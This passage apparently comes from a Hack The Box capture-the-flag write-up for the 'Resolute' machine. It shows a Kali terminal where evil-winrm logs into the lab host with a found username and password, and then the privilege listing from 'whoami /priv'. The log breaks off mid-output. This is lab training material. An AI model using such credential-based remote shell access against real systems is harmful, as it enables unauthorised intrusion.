 ┌──(kali㉿kali)-[~/Desktop/WorkSpace/HTB-Machines/Resolute]
└─$ evil-winrm -i $IP -u 'melanie' -p 'Welcome123!'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\melanie\Documents> whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name                Description                    State
============================= ============================== =======
SeMachineAccountPrivilege     Add workstations to domain     Enabled
SeChangeNotifyPrivilege       Bypass traverse checking       Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
MemberOf